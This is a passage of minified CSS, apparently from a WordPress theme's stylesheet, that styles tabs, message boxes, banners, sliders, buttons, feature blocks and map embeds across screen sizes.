5px}.nm-elementor-tabs-content-wrapper{position:relative}.nm-elementor-tab-content{position:absolute;top:0;left:0;z-index:-1;font-size:16px;opacity:0;overflow:hidden;-webkit-transition:opacity 0.6s ease;transition:opacity 0.6s ease}.nm-elementor-tab-content.nm-elementor-active{position:relative;z-index:10;opacity:1}.nm-elementor-tabs-vertical .nm-elementor-tabs-content-wrapper{-webkit-box-flex:1;-ms-flex-positive:1;-ms-flex:1;flex-grow:1;overflow:hidden;padding-left:20px}@media all and (max-width:768px){.nm-elementor-tabs-vertical .nm-elementor-tabs{display:block}.nm-elementor-tabs-horizontal .nm-elementor-tabs-wrapper{padding-bottom:16px}.nm-elementor-tabs-horizontal .nm-elementor-tab{display:block}.nm-elementor-tabs-horizontal .nm-elementor-tab a{margin:0 0 12px 0;padding-bottom:12px;border-bottom-color:#eee!important}.nm-elementor-tabs-vertical .nm-elementor-tabs-wrapper{float:none;width:auto!important;padding-bottom:16px}.nm-elementor-tabs-vertical .nm-elementor-tab{float:none;clear:none}.nm-elementor-tabs-vertical .nm-elementor-tab a{float:none;margin-bottom:12px;padding-bottom:12px;border-bottom-color:#eee!important}.nm-elementor-tabs-vertical .nm-elementor-tabs-content-wrapper{padding-left:0}}.elementor-widget-text-editor h3:not(:last-child),.elementor-widget-text-editor h2:not(:last-child),.elementor-widget-text-editor h1:not(:last-child){margin-bottom:20px}.elementor-widget-text-editor h6:not(:last-child),.elementor-widget-text-editor h5:not(:last-child),.elementor-widget-text-editor h4:not(:last-child){margin-bottom:24px}.elementor-widget-text-editor p:not(:last-child){margin-bottom:24px}.elementor-widget-text-editor ol:not([class]){padding-left:18px}.elementor-widget-text-editor ul:not([class]){padding-left:14px}.elementor-widget-text-editor ol:not([class]):not(:last-child),.elementor-widget-text-editor ul:not([class]):not(:last-child){margin-bottom:24px}.elementor-widget-text-editor ol:not([class]) li,.elementor-widget-text-editor ul:not([class]) li{list-style-position:outside}.elementor-widget-text-editor ol:not([class]) li{list-style-type:decimal}.elementor-widget-text-editor ul:not([class]) li{list-style-type:disc}.elementor-widget-text-editor ol:not([class]) li ol,.elementor-widget-text-editor ol:not([class]) li ul,.elementor-widget-text-editor ul:not([class]) li ul,.elementor-widget-text-editor ul:not([class]) li ol{padding-left:17px}.wpb_text_column{font-size:16px;line-height:1.6}.wpb_text_column p{margin-bottom:20px}.wpb_text_column p:last-child{margin-bottom:0}.wpb_text_column ol li,.wpb_text_column ul li{list-style-position:inside}.wpb_text_column ul li{list-style-type:disc}.wpb_text_column ol li{list-style-type:decimal}.wpb_text_column ol li ol,.wpb_text_column ol li ul,.wpb_text_column ul li ul,.wpb_text_column ul li ol{padding-left:17px}@media all and (max-width:768px){.wpb_text_column{font-size:inherit}}.nm-divider{position:relative;min-height:2px}.nm-divider.separator_align_center{text-align:center}.nm-divider.separator_align_right{text-align:right}.nm-divider .nm-divider-line{position:absolute;top:50%;left:0;z-index:10;display:block;content:" ";width:100%;height:1px;-webkit-transform:translateY(-50%);transform:translateY(-50%);background:#eee}.nm-divider .nm-divider-title{position:relative;z-index:100;display:inline-block;font-size:22px;line-height:1.6;padding-right:14px;background:#fff}.nm-divider .nm-divider-title.large{font-size:28px}.nm-divider .nm-divider-title.small{font-size:18px}.nm-divider.separator_align_center .nm-divider-title,.nm-divider.separator_align_right .nm-divider-title{padding-left:14px}.nm-divider.separator_align_right .nm-divider-title{padding-right:0}.nm-message-box{position:relative;font-size:16px;line-height:1.6;color:#282828;margin-bottom:14px;padding:19px 21px;overflow:hidden;background-color:#dff2fe}.nm-message-box .nm-message-box-icon{position:absolute;top:11px;left:21px;font-size:24px}.nm-message-box.info .nm-message-box-icon,.nm-message-box.warning .nm-message-box-icon{top:12px}.nm-message-box .nm-message-box-icon i{line-height:1.6}.nm-message-box .nm-message-box-text{padding-left:43px}.nm-message-box .nm-message-box-text p{margin-bottom:0}.nm-message-box.info{color:#1e85be;background-color:#e6f1f9}.nm-message-box.warning{color:#d88f10;background-color:#fff7da}.nm-message-box.success{color:#239d62;background-color:#e7f7ef}.nm-message-box.danger{color:#de4440;background-color:#fcecec}@media all and (max-width:550px){.nm-message-box{font-size:inherit;padding:14px}.nm-message-box .nm-message-box-icon{top:4px;left:14px}.nm-message-box.info .nm-message-box-icon,.nm-message-box.warning .nm-message-box-icon{top:5px}.nm-message-box .nm-message-box-text{padding-left:38px}}.wpb_single_image.full-width .vc_single_image-wrapper{display:block}.wpb_single_image.full-width img{width:100%}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{font-size:18px;line-height:1.4;color:#a2a2a2;padding:0 0 5px}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab{background-color:transparent}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tab{padding:0}@media all and (max-width:768px){.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a,.wpb_content_element .wpb_accordion_header a{font-size:16px}}.wpb_content_element .wpb_tabs_nav{margin-bottom:27px;text-align:center}.wpb_content_element .wpb_tabs_nav li.ui-tabs-active,.wpb_content_element .wpb_tabs_nav li:hover{background-color:transparent}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{border-bottom:1px solid transparent}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav li.ui-tabs-active a{color:#282828;border-color:#e1e1e1}@media all and (max-width:768px){.wpb_content_element .wpb_tabs_nav{margin-bottom:16px}.wpb_content_element .wpb_tour_tabs_wrapper .wpb_tabs_nav a{display:block;float:none;margin-bottom:12px;padding-bottom:12px;border-bottom-color:#eee}}.wpb_tabs .wpb_tabs_nav li{float:none;display:inline-block;margin:0}.wpb_tabs .wpb_tabs_nav li a{margin:0 14px}@media all and (max-width:768px){.wpb_tabs .wpb_tabs_nav li{display:block}.wpb_tabs .wpb_tabs_nav li a{margin:0}}.wpb_tour .wpb_tabs_nav{width:25%;text-align:left}.wpb_tour .wpb_tabs_nav li{float:left;clear:left;width:100%;margin:0;white-space:normal}.wpb_tour .wpb_tabs_nav a{float:left;width:auto;margin:0 0 19px}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{width:75%;padding:0 0 0 20px}@media all and (max-width:768px){.wpb_tour .wpb_tour_tabs_wrapper .wpb_tabs_nav,.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{float:none;width:100%}.wpb_tour .wpb_tour_tabs_wrapper .wpb_tab{padding:0}}.wpb_accordion .wpb_accordion_section{border-bottom:1px solid #eee}.wpb_accordion .wpb_accordion_section:last-child{border-bottom:0 none}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header{line-height:1.2;margin:0;padding:11px 0;outline:none;border:0 none;background:none}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a{color:inherit;margin:0;padding:0 34px 0 0}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a:before{display:block;position:absolute;top:50%;right:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-family:'nm-font';font-size:20px;line-height:1;font-style:normal;font-weight:400;font-variant:normal;color:#282828;content:"\e609";width:auto;height:auto;background:none}.wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header.ui-state-active a:before{content:"\e616"}.wpb_accordion .wpb_accordion_wrapper .ui-icon{display:none!important}.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_content{top:auto;color:inherit;margin:0;padding:0 0 26px;border:0 none;-webkit-border-radius:0;border-radius:0;background:none}.wpb_widgetised_column{margin-bottom:12px}.vc_toggle{margin-bottom:21px}.vc_toggle_title{position:relative;margin-bottom:9px;padding-left:26px;cursor:pointer}.vc_toggle_title h3{font-size:20px;line-height:1.4}.vc_toggle_title i{position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);font-size:20px;color:#282828}.vc_toggle_active .vc_toggle_title i:before{content:"\e616"}.vc_toggle_content{display:none;font-size:16px;line-height:1.6;margin-bottom:25px;padding-left:26px}.vc_toggle_active .vc_toggle_content{display:block}@media all and (max-width:768px){.vc_toggle_title h3{font-size:18px}}.wpb_video_wrapper .nm-wp-video-wrap{position:static;height:auto;padding-bottom:0;overflow:inherit}.vc_progress_bar .vc_single_bar{position:relative;margin-bottom:28px;-webkit-box-shadow:none;box-shadow:none;background:none}.vc_progress_bar .vc_single_bar:before{position:absolute;left:0;bottom:0;content:" ";display:block;width:100%;height:5px;background:#f5f5f5}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_label{display:block;position:relative;z-index:1;font-size:14px;line-height:1.5;color:inherit!important;text-shadow:none!important;padding:0 0 14px}.vc_progress_bar .vc_single_bar .vc_label .vc_label_units{font-weight:700;color:#282828}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;top:auto;bottom:0;left:0;height:5px;background-color:#dc9814;width:0%;-webkit-transition:width 1s linear;transition:width 1s linear}.vc_progress_bar.vc_progress-bar-color-bar_blue .vc_single_bar .vc_bar{background-color:#0074CC}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_turquoise .vc_bar{background-color:#49afcd}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_green .vc_bar{background-color:#5bb75b}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_orange .vc_bar{background-color:#dc9814}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_red .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_single_bar.vc_progress-bar-color-bar_black .vc_bar{background-color:#414141}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar{background-color:#FE6C61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar{background-color:#8D6DC4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar{background-color:#4CADC9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar{background-color:#CEC2AB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar{background-color:#50485B}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-vista-blue .vc_bar{background-color:#75D69C}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar{background-color:#2A2A2A}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar{background-color:#EBEBEB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sky .vc_bar{background-color:#5AA1E3}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-green .vc_bar{background-color:#6DAB3C}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-juicy-pink .vc_bar{background-color:#F4524D}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-sandy-brown .vc_bar{background-color:#F79468}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-purple .vc_bar{background-color:#B97EBB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-white .vc_bar{background-color:#FFF}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-red .vc_bar{background-color:#da4f49}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-blue .vc_bar{background-color:#5472D2}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-turquoise .vc_bar{background-color:#00C1CF}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-pink .vc_bar{background-color:#FE6C61}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-violet .vc_bar{background-color:#8D6DC4}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-peacoc .vc_bar{background-color:#4CADC9}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-chino .vc_bar{background-color:#CEC2AB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-mulled-wine .vc_bar{background-color:#50485B}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-black .vc_bar{background-color:#2A2A2A}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-grey .vc_bar{background-color:#EBEBEB}.vc_progress_bar .vc_general.vc_single_bar.vc_progress-bar-color-orange .vc_bar{background-color:#F7BE68}.vc_pie_chart{z-index:0;text-align:center;opacity:0}.vc_pie_chart.vc_ready{opacity:1}.vc_pie_chart .vc_pie_wrapper{position:relative;margin:0 auto}.vc_pie_chart canvas{position:relative;z-index:1}.vc_pie_chart .vc_pie_chart_value{position:absolute;top:0;left:0;display:block;font-size:22px;color:#282828;width:100%;height:100%;text-align:center}.vc_pie_chart_back{display:block;position:absolute;top:0;left:0;width:100%;height:100%;border:6px solid #e0e0e0!important;border-radius:50%;opacity:.3}.vc_pie_chart .wpb_pie_chart_heading{font-size:18px;padding-top:3px}.nm-banner{position:relative;width:100%;text-align:center;overflow:hidden}.nm-banner.image-type-none{height:200px}.nm-banner-link.nm-banner-link-full{display:block}.slick-slider .nm-banner img,.nm-banner img{display:inline-block;width:auto;max-width:100%;height:auto}.nm-banner-image{width:100%;height:100%;background-repeat:no-repeat;background-position:50% 50%;-webkit-background-size:cover;background-size:cover}.nm-banner.image-type-css div.nm-banner-image{height:200px}.nm-banner.content-boxed div.nm-banner-image{width:auto}.nm-banner-alt-image{display:none!important}.nm-banner-content{position:absolute;top:0;left:0;z-index:2;width:100%;height:100%}.nm-banner.content-boxed .nm-banner-content{padding-right:30px;padding-left:30px}.nm-banner-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;width:100%;height:100%;text-align:left}.nm-banner.content-boxed .nm-banner-content-inner{max-width:1220px;margin:0 auto}.nm-banner-content-inner.h_left{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.nm-banner-content-inner.h_center{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.nm-banner-content-inner.h_right{-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.nm-banner-content-inner.v_top{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.nm-banner-content-inner.v_center{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.nm-banner-content-inner.v_bottom{-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.nm-banner-content-inner.align_center{text-align:center}.nm-banner-content-inner.align_right{text-align:right}.nm-banner-text{padding:5%}.h_left .nm-banner-text{width:100%}.nm-banner-slider .nm-banner-text-inner.nm-animated{opacity:0}.nm-banner-subtitle{display:block;font-size:16px;line-height:1.4;color:#888}.subtitle-above .nm-banner-subtitle{margin-bottom:18px}.subtitle-above .nm-banner-text.xlarge .nm-banner-subtitle{margin-bottom:33px}.subtitle-below .nm-banner-subtitle{margin-top:15px}.subtitle-below .nm-banner-text.xlarge .nm-banner-subtitle{margin-top:28px}.nm-banner-title{color:#282828;line-height:1.2}.nm-banner-text.small .nm-banner-title{font-size:20px}.nm-banner-text.medium .nm-banner-title{font-size:28px}.nm-banner-text.large .nm-banner-title{font-size:34px}.nm-banner-text.xlarge .nm-banner-title{font-size:40px;line-height:1.2}.nm-banner-link.type-txt{display:inline-block;white-space:nowrap}.nm-banner-link.type-txt{font-size:20px;line-height:1.4;color:#888;margin-top:16px;margin-bottom:6px;padding:0 0 3px 0;border-bottom:1px solid #cfcfcf}.nm-banner-link.type-btn{display:inline-block;font-size:16px;line-height:normal;color:#fff;margin-top:22px;padding:8px 12px;background-color:#282828}.nm-banner-text.xlarge .nm-banner-link.type-txt{margin-top:30px}.nm-banner-text.xlarge .nm-banner-link.type-btn{margin-top:34px}.nm-banner.text-color-light .nm-banner-title{color:#fff}.nm-banner.text-color-light .nm-banner-subtitle{color:#eee}.nm-banner.text-color-light .nm-banner-link.type-txt{color:#aaa;border-bottom-color:#777}.nm-banner.text-color-light .nm-banner-link.type-btn{color:#282828;background-color:#fff}.nm-banner-link.type-txt:hover,.nm-banner.text-color-light .nm-banner-link.type-txt:hover{color:#dc9814}@media (max-width:1400px){.nm-banner-text.xlarge .nm-banner-title{font-size:34px}}@media (max-width:1200px){.nm-banner-text.medium .nm-banner-title{font-size:26px}.nm-banner-text.large .nm-banner-title{font-size:32px}}@media all and (max-width:991px){.nm-banner-text.small .nm-banner-title{font-size:18px;line-height:1.4}.nm-banner-text.medium .nm-banner-title{font-size:22px;line-height:1.4}.nm-banner-text.large .nm-banner-title{font-size:26px}.nm-banner-text.xlarge .nm-banner-title{font-size:28px}.nm-banner-link.type-txt{font-size:18px}.nm-banner-text.small .nm-banner-link.type-txt{font-size:16px}}@media all and (max-width:768px){.slick-slider .nm-banner.has-alt-image img,.nm-banner.has-alt-image img,.nm-banner.has-alt-image .nm-banner-image{display:none}.nm-banner.has-alt-image img.nm-banner-alt-image{display:inline-block!important}.nm-banner.has-alt-image div.nm-banner-alt-image{display:block!important}.nm-banner.content-boxed .nm-banner-content{padding-right:15px;padding-left:15px}.nm-banner.alt-mobile-layout .nm-banner-content{position:relative;top:auto;right:auto;bottom:auto;left:auto;height:auto;padding:19px 0 0;background:#fff;-webkit-backface-visibility:hidden}.nm-banner-slider .nm-banner.alt-mobile-layout .nm-banner-content{padding-bottom:20px}.nm-banner.content-boxed.full-width-parent.alt-mobile-layout .nm-banner-content{padding-right:15px;padding-left:15px}.nm-banner.alt-mobile-layout .nm-banner-content-inner{display:block}.nm-banner.alt-mobile-layout .nm-banner-content-inner{text-align:left}.nm-banner.alt-mobile-layout .nm-banner-text,.nm-banner.alt-mobile-layout .nm-banner-text.h_right,.nm-banner.alt-mobile-layout .nm-banner-text.h_left,.nm-banner.alt-mobile-layout .nm-banner-text.v_top,.nm-banner.alt-mobile-layout .nm-banner-text.v_center,.nm-banner.alt-mobile-layout .nm-banner-text.v_bottom{max-width:none!important;padding:0!important}.csstransforms3d .nm-banner-slider .nm-banner.alt-mobile-layout .nm-banner-text-inner.nm-animated{opacity:1;-webkit-animation:none;animation:none}.nm-banner.alt-mobile-layout .nm-banner-subtitle{display:none}.nm-banner.alt-mobile-layout .nm-banner-title{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.nm-banner-text.medium .nm-banner-title,.nm-banner-text.large .nm-banner-title{font-size:22px;line-height:1.4}.nm-banner.alt-mobile-layout .nm-banner-text.small .nm-banner-title,.nm-banner.alt-mobile-layout .nm-banner-text.medium .nm-banner-title,.nm-banner.alt-mobile-layout .nm-banner-text.large .nm-banner-title{font-size:20px}.nm-banner-link.type-txt{margin-bottom:0;padding:0}.nm-banner.alt-mobile-layout .nm-banner-link.type-txt{display:block;font-size:16px;margin-top:5px;border-bottom:0 none}.nm-banner-link.type-btn{font-size:14px;padding:7px 12px}.nm-banner.alt-mobile-layout .nm-banner-link.type-btn{margin:5px 0 0;padding:0;background-color:transparent}.nm-banner.alt-mobile-layout .nm-banner-title,.nm-banner.alt-mobile-layout .nm-banner.text-color-light .nm-banner-title{color:#282828}.nm-banner.alt-mobile-layout.text-color-light .nm-banner-link,.nm-banner.alt-mobile-layout.text-color-dark .nm-banner-link{color:#a1a1a1}}@media all and (max-width:640px){.subtitle-above .nm-banner-text.xlarge .nm-banner-subtitle{margin-bottom:24px}.subtitle-below .nm-banner-text.xlarge .nm-banner-subtitle{margin-top:24px}.nm-banner-text.xlarge .nm-banner-link.type-txt{margin-top:20px}.nm-banner-text.xlarge .nm-banner-link.type-btn{margin-top:26px}}@media all and (max-width:550px){.nm-banner-text.medium .nm-banner-title,.nm-banner-text.large .nm-banner-title{font-size:18px}.nm-banner-text.xlarge .nm-banner-title{font-size:24px}.nm-banner-link.type-txt{font-size:16px}}@media all and (max-width:400px){.nm-banner.alt-mobile-layout .nm-banner-content,.nm-banner-slider .nm-banner.alt-mobile-layout .nm-banner-content{padding-top:18px}.nm-banner-slider .nm-banner.alt-mobile-layout .nm-banner-content{padding-bottom:17px}.nm-banner.alt-mobile-layout .nm-banner-text{padding:0!important}.nm-banner.alt-mobile-layout .nm-banner-title{font-size:16px!important}.nm-banner-link.type-btn{padding:6px 10px}}@media all and (max-width:370px){.nm-banner-text.xlarge .nm-banner-title{font-size:20px}}.nm-banner-slider{overflow:hidden}.nm-banner-slider.plugin-flickity .nm-banner-slide{position:absolute;top:0;left:0;width:100%}.elementor-invisible.elementor-widget-nm-banner-slider{visibility:visible}.nm-banner-slider:not(.flickity-enabled) .nm-banner-slide:first-child{position:relative;z-index:10}.nm-banner-slider>.nm-banner{position:absolute;top:0;opacity:0}.nm-banner-slider>.nm-banner:first-child{position:relative;top:auto;opacity:1}.nm-banner-slider .slick-list.draggable{cursor:move;cursor:-webkit-grab;cursor:grab}.nm-banner-slider .slick-list.draggable:active{cursor:-webkit-grabbing;cursor:grabbing}.nm-banner-slider .flickity-prev-next-button,.nm-banner-slider .slick-prev,.nm-banner-slider .slick-next{display:block;width:50px;text-align:center;opacity:0;background:transparent;-webkit-border-radius:0;border-radius:0}.nm-banner-slider:hover .flickity-prev-next-button,.nm-banner-slider.slick-slider:hover .slick-prev,.nm-banner-slider.slick-slider:hover .slick-next{opacity:1}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.previous,.nm-banner-slider.slick-slider:hover .slick-prev{left:19px}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.next,.nm-banner-slider.slick-slider:hover .slick-next{right:19px}.nm-banner-slider.flickity-enabled .flickity-button:disabled,.nm-banner-slider.slick-slider .slick-prev.slick-disabled,.nm-banner-slider.slick-slider .slick-next.slick-disabled{opacity:0}.nm-banner-slider .flickity-button:after,.nm-banner-slider .slick-prev i,.nm-banner-slider .slick-next i{position:relative;top:7px;display:inline-block;font-size:62px;width:auto}.nm-banner-slider.pagination-center .flickity-page-dots,.nm-banner-slider.pagination-center .slick-dots{text-align:center}.nm-banner-slider.pagination-right .flickity-page-dots,.nm-banner-slider.pagination-right .slick-dots{text-align:right}.nm-banner-slider.pagination-color-light .flickity-page-dots .dot:not(.is-selected),.nm-banner-slider.pagination-color-light .slick-dots li:not(.slick-active) button{background-color:#fff}.nm-banner-slider.pagination-color-dark .flickity-page-dots .dot:not(.is-selected),.nm-banner-slider.pagination-color-dark .slick-dots li:not(.slick-active) button{background-color:#282828}@media (max-width:1200px){.nm-banner-slider .flickity-prev-next-button,.nm-banner-slider .slick-prev,.nm-banner-slider .slick-next{width:42px}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.previous,.nm-banner-slider.slick-slider:hover .slick-prev{left:5px}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.next,.nm-banner-slider.slick-slider:hover .slick-next{right:5px}.nm-banner-slider .flickity-button:after,.nm-banner-slider .slick-prev i,.nm-banner-slider .slick-next i{font-size:52px;top:5px}}@media all and (max-width:991px){.nm-banner-slider.pagination-mobile-outside{overflow:visible}.nm-banner-slider .flickity-prev-next-button,.nm-banner-slider .slick-prev,.nm-banner-slider .slick-next{width:37px}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.previous,.nm-banner-slider.slick-slider:hover .slick-prev{left:0}.nm-banner-slider.flickity-enabled:hover .flickity-prev-next-button.next,.nm-banner-slider.slick-slider:hover .slick-next{right:0}.nm-banner-slider .flickity-button:after,.nm-banner-slider .slick-prev i,.nm-banner-slider .slick-next i{font-size:46px;top:5px}}@media all and (max-width:768px){.nm-banner-slider.pagination-mobile-outside{padding-bottom:47px}.nm-banner-slider.alt-mobile-layout-showing .flickity-prev-next-button,.nm-banner-slider.alt-mobile-layout-showing .slick-prev,.nm-banner-slider.alt-mobile-layout-showing .slick-next{margin-top:-134px}.nm-banner-slider .flickity-page-dots,.nm-banner-slider .slick-dots{padding-right:15px;padding-left:15px}.nm-banner-slider.pagination-mobile-outside .flickity-page-dots,.nm-banner-slider.pagination-mobile-outside .slick-dots{right:0;width:auto;margin:0;padding:15px 0 16px;border-top:1px solid #eee;border-bottom:1px solid #eee;left:0;bottom:0;max-width:none;text-align:center;-webkit-transform:none;transform:none}.nm-banner-slider.pagination-mobile-outside .flickity-page-dots .dot:not(.is-selected),.nm-banner-slider.pagination-mobile-outside .slick-dots li:not(.slick-active) button{background-color:#aaa}}@media all and (max-width:550px){.nm-banner-slider .flickity-prev-next-button,.nm-banner-slider .slick-prev,.nm-banner-slider .slick-next{width:27px}.nm-banner-slider .flickity-button:after,.nm-banner-slider .slick-prev i,.nm-banner-slider .slick-next i{font-size:34px;top:3px}}@media all and (max-width:400px){.nm-banner-slider.pagination-mobile-outside{padding-bottom:42px}.nm-banner-slider.alt-mobile-layout-showing .flickity-prev-next-button,.nm-banner-slider.alt-mobile-layout-showing .slick-prev,.nm-banner-slider.alt-mobile-layout-showing .slick-next{margin-top:-127px}.nm-banner-slider .flickity-page-dots,.nm-banner-slider .slick-dots{padding-right:10px;padding-left:10px}.nm-banner-slider.pagination-mobile-outside .flickity-page-dots,.nm-banner-slider.pagination-mobile-outside .slick-dots{padding:12px 0 14px}}.nm_btn_align_center{text-align:center}.nm_btn_align_right{text-align:right}.nm_btn{display:inline-block;position:relative;font-size:16px;line-height:1.4;min-width:140px;padding:12px 28px 10px;cursor:pointer;text-align:center}.nm_btn_title{position:relative;z-index:100}.nm_btn_bg{display:block;position:absolute;top:0;right:0;bottom:0;left:0;z-index:10;border:1px solid;-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.nm_btn_lg{padding:17px 36px 16px}.nm_btn_sm{padding:9px 20px 8px}.nm_btn_xs{min-width:100px;padding:7px 14px 6px}.nm_btn_filled_rounded .nm_btn_bg,.nm_btn_border_rounded .nm_btn_bg{-webkit-border-radius:100px;border-radius:100px}.nm_btn_filled,.nm_btn_filled_rounded{color:#fff}.nm_btn_filled:hover,.nm_btn_filled_rounded:hover{color:#fff}.nm_btn_filled .nm_btn_bg,.nm_btn_filled_rounded .nm_btn_bg{border-color:transparent;background-color:#181818}.nm_btn_filled:hover .nm_btn_bg,.nm_btn_filled_rounded:hover .nm_btn_bg{opacity:.73}.nm_btn_border,.nm_btn_border_rounded{color:#555}.nm_btn_border:hover .nm_btn_bg,.nm_btn_border_rounded:hover .nm_btn_bg{opacity:.37}.nm_btn_link{min-width:0;padding:0 0 3px 0;border-bottom:1px solid #e1e1e1}.nm_btn_link .nm_btn_bg{display:none}.nm-feature{position:relative}.nm-feature.bottom-spacing-small{padding-bottom:11px}.nm-feature.bottom-spacing-medium{padding-bottom:37px}.nm-feature.bottom-spacing-large{padding-bottom:55px}.nm-feature .nm-feature-icon{display:block;font-size:38px;line-height:38px;color:#282828;width:80px;height:80px;text-align:center;margin-bottom:21px}.nm-feature.icon-style-simple .nm-feature-icon{font-size:52px;line-height:52px}.nm-feature.layout-default.icon-style-simple .nm-feature-icon,.nm-feature.layout-centered.icon-style-simple .nm-feature-icon,.nm-feature.icon-style-image-default .nm-feature-icon,.nm-feature.icon-style-image-rounded .nm-feature-icon{width:auto;height:auto}.nm-feature.icon-style-background .nm-feature-icon,.nm-feature.icon-style-border .nm-feature-icon,.nm-feature.icon-style-image-rounded .nm-feature-icon img{overflow:hidden;-webkit-border-radius:50%;border-radius:50%}.nm-feature.icon-style-background .nm-feature-icon{color:#fff;padding-top:21px;background:#1a1a1a}.nm-feature.icon-style-border .nm-feature-icon{padding-top:19px;border:2px solid #282828}.nm-feature .nm-feature-icon i{display:block;cursor:default}.nm-feature .nm-feature-icon img{display:block;width:auto;max-width:100%;height:auto}.nm-feature h2{font-size:22px;line-height:1.4}.nm-feature h3{font-size:16px;line-height:1.6;color:#888;margin-bottom:2px}.nm-feature .wpb_text_column{margin-top:12px}.nm-feature .vc_btn{display:inline-block;margin-top:15px}.nm-feature.layout-default.icon-style-simple .nm-feature-icon{text-align:left}.nm-feature.layout-centered{text-align:center}.nm-feature.layout-centered .nm-feature-icon,.nm-feature.layout-centered .nm-feature-icon img{margin-right:auto;margin-left:auto}.nm-feature.layout-icon_right .nm-feature-icon,.nm-feature.layout-icon_left .nm-feature-icon{font-size:34px;line-height:34px;width:68px;height:68px}.nm-feature.layout-icon_right.icon-style-background .nm-feature-icon,.nm-feature.layout-icon_left.icon-style-background .nm-feature-icon{padding-top:17px}.nm-feature.layout-icon_right.icon-style-border .nm-feature-icon,.nm-feature.layout-icon_left.icon-style-border .nm-feature-icon{padding-top:15px}.nm-feature.layout-icon_right.icon-style-image-default .nm-feature-icon,.nm-feature.layout-icon_left.icon-style-image-default .nm-feature-icon,.nm-feature.layout-icon_right.icon-style-image-rounded .nm-feature-icon,.nm-feature.layout-icon_left.icon-style-image-rounded .nm-feature-icon{padding:0}.nm-feature.layout-icon_right{padding-right:93px}.nm-feature.layout-icon_right.icon-style-simple{padding-right:54px}.nm-feature.layout-icon_right .nm-feature-icon{position:absolute;top:0;right:0}.nm-feature.layout-icon_right.icon-style-simple .nm-feature-icon{width:auto;height:auto}.nm-feature.layout-icon_left{padding-left:93px}.nm-feature.layout-icon_left.icon-style-simple{padding-left:54px}.nm-feature.layout-icon_left .nm-feature-icon{position:absolute;top:0;left:0}.nm-feature.layout-icon_left.icon-style-simple .nm-feature-icon{width:auto;height:auto}.nm-gmap{position:relative}.nm-gmap.aspect-ratio{height:0;padding-bottom:56.25%}.nm-gmap img{max-width:none}@media all and (max-width:400px){.nm-gmap:not(.aspect-ratio){max-height:340px}}.nm-gmap-embed iframe{display:block;width:100%;height:100%}.nm-gmap-embed-no-code{color:#bbb}@media all and 